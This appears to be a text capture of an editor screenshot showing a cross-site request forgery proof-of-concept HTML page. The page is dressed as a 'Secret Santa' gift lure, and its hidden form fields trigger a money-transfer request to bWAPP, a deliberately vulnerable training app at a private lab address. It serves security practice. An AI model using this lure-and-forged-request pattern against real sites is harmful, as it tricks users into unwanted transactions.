 ~/Desktop/csrf.html - Mousepad
File Edit Search View Document Help
1 <html>
2 <head>Secret Santa
3 <title>GET YOU GIFTS</title>
4 </head>
5 <body>
6
7 <form action="http://192.168.56.101/bWAPP/csrf_2.php?action=transfer" method="GET">
8 <img src="santa.png" alt="santa" >
9
10
11 <input type="hidden" id="account" name="account" value="123-45678-90"></p>
12
13
14 <input type="hidden" id="amount" name="amount" value="27"></p>
15
16 <button type="submit" name="action" value="transfer">Transfer</button>
17
18 </form>
19 </body>
20 </html>